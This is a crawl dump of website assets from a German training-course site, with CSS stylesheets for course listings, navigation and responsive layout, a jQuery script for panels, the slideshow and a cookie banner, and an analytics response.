.kurs-termine h1,
.termin {
	margin-bottom: 16px;
}

.termin label,
.termin select {
	margin-right: 6px;
}

.termin .link-submit {
	color: #009EE3;
    background-color: transparent;
    border: none;
    cursor: pointer;
    background: url(../../media/pfeil_01.gif) no-repeat center left;
    padding-left: 10px;
}

.liste-aktuell	{
	position: relative;
	display: block;
	float: left;
	width: 100%;
	margin: 0 0 18px 0;
}

.liste-aktuell div {
	float: left;
	padding: 0 2% 0 0.5%
}

.liste-aktuell:last-of-type {
	
}

.liste-aktuell .datum {
	width: 12%;
	min-width: 145px;
}

.liste-aktuell .seminar {
	width: 30%;
	min-width: 310px;
}

.liste-aktuell .rabatt {
	width: 12%;
	min-width: 145px;
}

.liste-aktuell div.link {
}

.liste-aktuell a:after {
	content:url('../../media/pfeil_01.gif');
	margin-left: 4px;
}

.liste-aktuell div.preise {
	width: 12%;
	min-width: 145px;
}
		
.liste-aktuell div.preise span {
		display: block;
}
span.preis-neu {		
	color: #B81C2D;
}
		
span.preis-alt {
	text-decoration: line-through;
}

.standorte {
	margin-bottom: 32px;
}

.standorte > span {
	display: block;
	font-weight: bold;
	margin-bottom: 16px;
}

.standort-liste {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
	padding: 0;
}

.standort-liste a,
.standort-liste span {
	position: relative;
	display: inline-block;
	width: 16.65%;
	min-width: 150px;
	color: #009EE3;
}

.tile-wrapper {
	position: relative;
	display: block;
	width: 102%;
}

.tile-wrapper .tile {
	position: relative;
	float: left;
	-webkit-box-shadow: 5px 5px 8px 0px rgba(122,122,122,1);
	-moz-box-shadow: 5px 5px 8px 0px rgba(122,122,122,1);
	box-shadow: 5px 5px 8px 0px rgba(122,122,122,1);
	width: 18%;
	margin-right: 2%;
	margin-bottom: 2%;	
	cursor: pointer;
	background-color: #009EE3;
}

.tile-wrapper .tile.special {
	background-color: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.tile-wrapper .tile:hover {
	-webkit-box-shadow: 3px 3px 8px 0px rgba(95,95,95,1);
	-moz-box-shadow: 3px 3px 8px 0px rgba(95,95,95,1);
	box-shadow: 3px 3px 8px 0px rgba(95,95,95,1);
}

.tile-wrapper .tile.special:hover {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	margin: 0 2% 2% 0;	
}

.tile-wrapper .tile img { 
	width: 100%;
	height: auto;
}

.tile-wrapper .tile div {
	position: absolute;
	bottom: 15%;
	margin-left: 15%;
	margin-right: 15%;		
	width: 70%;
	text-align: center;	
	text-overflow: ellipsis;
	color: #009EE3;
	overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://trainerrat.de/assets/css/navigation.css
body_size: 746
content:
#dd-navigation {   
    position:absolute;
	bottom:0;
	right: 0;
    left: 0;    
    z-index: 60;
}

#dd-navigation ul {
	float: right;
    padding: 0px;
    margin: 0px;
}

#dd-navigation ul li {
	position: relative;
    list-style: none;
    float:left;
}

#dd-navigation a, 
#dd-navigation a:link,
#dd-navigation a:visited {
	color: #000000;
	font-size: 12px;
	text-decoration: none;
	padding: 0 10px;
}

#dd-navigation ul li a {
    text-decoration: none;
    display: block;
    color: #333333;
    transition: background 0.3s ease-out; 
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3 ease-out; 
    -o-transition: background 0.3 ease-out;
    cursor: pointer;
}

#dd-navigation ul li.parent a {
	cursor: default;
}

#dd-navigation ul.nav-lvl2 a {
	min-width: 150px;
}

#dd-navigation ul li:hover,
#dd-navigation ul li:hover > ul li a {
}

#dd-navigation ul.nav-lvl1 li a {
	margin: 16px 16px 16px 0;
}

#dd-navigation ul.nav-lvl1 > li > a {
	padding-right: 20px;
	background: url(../../media/pfeil.gif) no-repeat right center;
}

#dd-navigation ul.nav-lvl1 > li.parent > a {
	padding-right: 20px;
	background: url(../../media/pfeil_d.gif) no-repeat right center;
}

#dd-navigation ul.nav-lvl1 li:hover { 
	z-index: 100; 
}

#dd-navigation ul {
	background-color: #FFFFFF;
}

#dd-navigation ul.nav-lvl2 {
	padding-top: 5px;
	-webkit-box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.3);
	box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.3);
}

#dd-navigation ul.nav-lvl2 li a {
	line-height: 40px;
	margin: 0;
	cursor: pointer;
	padding-left: 30px;
	background: url(../../media/pfeil.gif) no-repeat -20px center;	
}

#dd-navigation ul.nav-lvl1 > li:hover > a,
#dd-navigation ul.nav-lvl1 > li.active > a {
}

#dd-navigation ul li:hover > a {
    color: #FAFAFA;
    color: #000000;
}

#dd-navigation ul li ul li a:hover,
#dd-navigation ul li ul li.active a {
	color: #333;
	background-color: #FAFAFA;
	background: url(../../media/pfeil.gif) no-repeat 14px center;
}

#dd-navigation ul li ul li a {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
    color: #FAFAFA;
}

#dd-navigation ul li:hover > ul {
    visibility: visible;
}

#dd-navigation ul li ul {
    position: absolute;
    display: inline;
    visibility: hidden;
    padding: 0px;
}

#dd-navigation ul li:last-of-type ul,
#dd-navigation ul li.endrow ul {
	right: -1px; 
}

#dd-navigation ul li ul li {
	float: none; 
	max-width: 200px;
}

#dd-navigation ul li ul li a {
    color: #FAFAFA;
}

#dd-navigation ul li:hover > ul {
    visibility: visible;
}

#dd-navigation .separator {
	display: none;
}

.sitemap-lvl1 > li a,
.sitemap-lvl1 > li span {
	display: block;
	color: #000000;
	line-height: 40px;
	font-size: 12px;
	border-bottom: 1px solid #EDEDED; 
}

.sitemap-lvl1 > li:first-of-type > a:first-of-type {
	border-top: 1px solid #EDEDED;
}

.sitemap-lvl1 a,
.sitemap-lvl1 span {
	margin-right: -20px;
	padding-left: 35px; 
}

.sitemap-lvl1 > li a,
.sitemap-lvl2 > li a {
	text-decoration: none;
    display: block;
    transition: background 0.3s ease-out; 
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3 ease-out; 
    -o-transition: background 0.3 ease-out;    
}

.sitemap-lvl1 > li > a {
	background: url(../../media/pfeil.gif) no-repeat 120px center;
	padding-left: 10px;
}

.sitemap-lvl1 > li.parent > span {
	padding-left: 10px;
	background: url(../../media/pfeil_d.gif) no-repeat 120px center;
}

.sitemap-lvl2 > li a {
	background: url(../../media/pfeil.gif) no-repeat -10px center;
}

.sitemap-lvl2 a:hover,
.sitemap-lvl2 .active a {
	color: #009EE3;
	background: url(../../media/pfeil.gif) no-repeat  15px center;
}

--- FILE ---
content_type: text/css
request_url: https://trainerrat.de/assets/css/responsive.css
body_size: 655
content:
@media only screen and (min-width: 1261px) {
		
	#main {
		width: 60%;
		margin: 175px 20% 30px 20%;
	}
	
	#footer,
	#bottom {
		width: 60%;
		padding: 30px 20%;
	}
}

@media only screen and (max-width: 1260px) {
	
	#header {
		margin: 0 5%;
		width: 90%;
	}
	
	#main {
		width: 90%;
		margin: 175px 5% 30px 5%;
	}
	
	#footer,
	#bottom {
		width: 90%;
		padding: 30px 5%;
	}
}

@media only screen and (min-width: 1025px) { 
	
	#main {
		width: 70%;
		margin: 175px 15% 30px 15%;
	}
	
	#footer,
	#bottom {
		width: 70%;
		padding: 30px 15%;
	}
	
	#header-outer,
	#header {
		height: 173px;
	}
}

@media only screen and (max-width: 1024px) { 

	.form-fieldset,
	field-table {
		width: 100%;	
	}
	
	.tile-wrapper .tile {
		width: 23%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
}

@media only screen and (min-width: 981px) { 
		
	#navigation {
		display: block;
	}
	
	#buttons {
		display: none;
	}	
}

@media only screen and (max-width: 980px) {

	#header-outer,
	#header {
		height: 153px;
	}

	.slice-column {
		float: none;
		width: 100% !important;
	}
	
	.slice-column-inner {
		margin: 0 !important;
		padding: 0 !important;
	}
	
	.spacer {
		display: block;
		height: 30px;
	}
	
	#content {
		margin-top: 155px;
	}
	
	#buttons {
		display: block;
	}	
	
	#header-panel {
		display: none;
	}
	
	#bottom .block,
	#footer .block {
		width: 50%;
		padding-right: 0;
		margin-bottom: 15px;
	}
	
	#bottom .block-clearer,	
	#footer .block-clearer {
		display: block;
		height: 15px;
		clear: both;
	}
	
	.info-block a {
	}
	
	.field-table {
		max-width: 85%;
	}
	
	.text-standard {
	}

	.text-small {
	}
	
	.liste-aktuell .datum,
	.liste-aktuell .rabatt {
		width: 30%;
	}
	
	.liste-aktuell .seminar,
	.liste-aktuell .link {
		width: 65%;
	}
	
	.liste-aktuell .link {
		float: right;
	}
}

@media only screen and (max-width: 768px) { 
	.slice-column {
		float: none;
		width: 100% !important;
		max-width: 100% !important;
		margin: 0 !important;
	}
		
	.slice-column-inner {
		margin: 0 !important;
	}
	
	.form-label-cell,
	.form-field-cell {
		float: none;
		width: 100%;
		margin: 5px 0;
	}
}

@media only screen and (max-width: 759px) {
		
	.field-table {
		width: 95%;
		max-width: 95%;
	}
	
	.form-label-cell {
		margin-bottom: 0;
		width: 100%;
		max-width: 100%:
	}
	
	.form-field-cell {
		width: 100%;
		min-width: 100%;
		margin-top: 0;
	}
}

@media only screen and (max-width: 720px) {

	#bottom .block,
	#footer .block {
		width: 100%;
		margin-bottom: 15px;
	}
	
	#bottom .block-clearer,	
	#footer .block-clearer {
		display: block;
		height: 15px;
		clear: both;
	}
	
	.tile-wrapper .tile {
		width: 31.3%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
	
	.cycle-next, .cycle-prev {
		display: none;
	}
}

@media only screen and (max-width: 555px) {
	.liste-aktuell .rabatt.empty {
		display: none;
	}
	.liste-aktuell .datum,
	.liste-aktuell .seminar,
	.liste-aktuell .preise,
	.liste-aktuell .link {
		float: none;
	}
}

@media only screen and (max-width: 480px) {
	
	#header-outer,
	#header {
		height: 110px;
	}
	
	
	#logo {
		height: 110px;
	}
	
	.cycle-slideshow {
		margin: -43px -8% 26px -8%;
		width: 116%;
	}
	
	#logo img {
		width: 33%;
		min-width: 110px;
		top: 25px;
		bottom: auto;
	}
		
	#btn-sidebar-open {
		right: 6%;
	}
	
	#main {
		margin: 6%;
		width: 88%;
	}
	
	#footer,
	#bottom {
		width: 88%;
		padding: 30px 6%;	
	}

	.tile-wrapper .tile,
	.tile-wrapper .tile:nth-child(3n+3) {
		width: 48%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://trainerrat.de/assets/js/scripte.js
body_size: 1272
content:
function f() {
	fh = $('#bottom-wrapper').height() + $('#footer-wrapper').height();
	$('body').height('100%');
	$('body').height($('body').height()-fh-($('#header-outer').height()));
	$('#wrapper-b, #push').height(fh);
	$('#wrapper-a').css('margin-bottom', -1*fh);		
}

function r() {
	$('#logo img').velocity({'opacity': 1 }, 400);
	$('#side-overlay').velocity({'opacity': 0}, {'display': 'none'}, 400);
	$('#side-overlay').unbind( "click" );
	$('body').css('overflow', 'auto');
}

window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
	    "popup": {
	      "background": "#009ee3"
	    },
	    "button": {
	      "background": "#ffffff",
	      "text": "#009ee3"
	    }
	  },
	  "content": {
	    "message": "Diese Website verwendet Cookies, um sicherzustellen, dass Sie das beste Erlebnis auf unserer Website erhalten.",
	    "dismiss": "Ok, verstanden!",
	    "link": "Datenschutzerklärung",
	    "href": "/190-0-Datenschutzerklaerung.html"
	  }
})});

var klh;

$(document).ready(function() {
	$('[data-fancybox]').fancybox({
		toolbar: false
	});
	
	$('.cycle-slideshow').cycle({'slides': '> .banner'});
	
	$('.search-form').submit(function(e) {
		  if($(this).find('[name="search"]').val().length < 3)
			  e.preventDefault();
	});
	
	klh = $('.cat-list').height();
	$('#sidebar').height($(window).height());
	
	f();
	/*
	$('a[href*=#]').click(function() {
		$('body').scrollTo('a[name='+$(this).attr('href').substr(1, $(this).attr('href').length)+']');
		window.location.hash = $(this).attr('href');
	});
	*/
	$('.tile').click(function() {
		location.href = $(this).data('target');
	});
	
	$('.btn-top img').click(function() {
		$('#main').velocity('scroll', { duration: 600, offset: -200 });
	});
	
	$('.data-link').click(function() {
		window.location.href = $(this).attr('data-link');
	});
	
	$('#sidebar .close').click(function() {
		left = parseInt($('#sidebar').css('left')) >= 0 ? 0 : 256;
   		$('#sidebar').velocity({'left': -256 + left}, 600, "swing");
   		r();	
	});
	
	$('#search-panel .close').click(function() {
		left = parseInt($('#search-panel').css('left')) >= 0 ? 0 : parseInt($('#search-panel').outerWidth());
		$('#search-panel').velocity({'left': -1*parseInt($('#search-panel').outerWidth()) + left }, 1000, "swing");
		r();	
	});

	$('#phone-panel .close').click(function() {
		left = parseInt($('#phone-panel').css('left')) >= 0 ? 0 : parseInt($('#phone-panel').outerWidth());
		$('#phone-panel').velocity({'left': -1*parseInt($('#phone-panel').outerWidth()) + left }, 1000, "swing");
		r();	
	});
	
	$('.cat-list-btn').click(function() { 
		$('.cat-list-btn').toggleClass('active');
		h = parseInt($('.cat-list').height()) > 0 ? 0 : klh;
		o = h > 0 ? 1 : 0;
		$('.cat-list').velocity({'height': h,  'opacity': o}, 300, "swing");
	});
	
	if($('.cat-list').hasClass('close'))
		$('.cat-list-btn').trigger('click');
	
	$('#buttons div').click(function() {
		$('#logo img').velocity({'opacity': 0 }, 400);
		$('#side-overlay').velocity({'opacity': 0.85 }, 400);
		$('#side-overlay').css('display', 'block');

		$('body').css('overflow', 'hidden');
				
		e = ''; 
		target = $(this).data('target');
				
		switch($(this).data('target')) {
			case 'sidebar':
				e = '#'+target;
				left = parseInt($(e).css('left')) >= 0 ? 0 : 256;
					$(e).velocity({'left': -256 + left}, 600, "swing");
			break;
			
			case 'search':
			case 'phone':
				e = '#'+target+'-panel';
				left = parseInt($(e).css('left')) >= 0 ? 0 : parseInt($(e).width());
				$(e).velocity({'left': -1*parseInt($(e).width()) + left }, 1000, "swing");
			break;
		}
		$('#side-overlay').click(function() {
			$(e + ' .close').trigger('click');
		});	
	});	
	
	$('.info-block .button').click(function() {
		block = $(this).parent().find('.info');
		block.finish(); 
		h = block.height();
		if(block.css('display') == 'none') {
			block.velocity("slideIn", { duration: 1500 });
			block.velocity("fadeIn", { duration: 1000 });
		}
		else {
			block.velocity({'height': 0,  'opacity': 0 }, 300, "swing").velocity({'height': h, 'display': 'none'});
			block.css('display', 'none');
		}
	});
});

$(window).resize(function() {
	b = parseInt($('.cat-list').height()) > 0;
	$('.cat-list').css({'height': 'auto'});
	klh = $('.cat-list').height(); 
	if(!b) $('.cat-list').css({'height': 0});
	f();	
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2081855345&t=pageview&_s=1&dl=https%3A%2F%2Ftrainerrat.de%2F84-1-aktionsrabatte&ul=en-us%40posix&dt=Aktionen%20und%20Rabatte%20-%20TrainerRat&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=601424096&gjid=156491437&cid=1661362395.1769904381&tid=UA-78204519-2&_gid=669442240.1769904381&_r=1&_slc=1&z=470722891
body_size: -450
content:
2,cG-4JBHBMCCZT